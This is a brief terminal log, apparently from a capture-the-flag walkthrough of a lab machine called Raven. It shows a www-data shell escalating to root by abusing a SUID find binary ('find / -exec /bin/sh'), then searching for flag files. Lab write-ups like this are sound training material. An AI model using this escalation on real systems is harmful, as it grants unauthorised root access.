 www-data@Raven:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Raven:/var/www/html$ find / -exec '/bin/sh' \;
find / -exec '/bin/sh' \;
# whoami
whoami
root
# find / -name "*flag*"
find / -name "*flag*"
/proc/kpageflags
/proc/sys/kernel/acpi_video_flags
/var/www/html/wordpress/wp-content/uploads/2018/11/flag3.png
/var/www/html/wordpress/wp-includes/images/icon-pointer-flag-2x.png
/var/www/html/wordpress/wp-includes/images/icon-pointer-flag.png
/var/www/flag2.txt
/var/lib/mysql/debian-5.5.flag
/root/flag4.txt
/usr/include/x86_64-linux-gnu/asm/processor-flags.h
/usr/include/x86_64-linux-gnu/bits/waitflags.h
/usr/include/linux/kernel-page-flags.h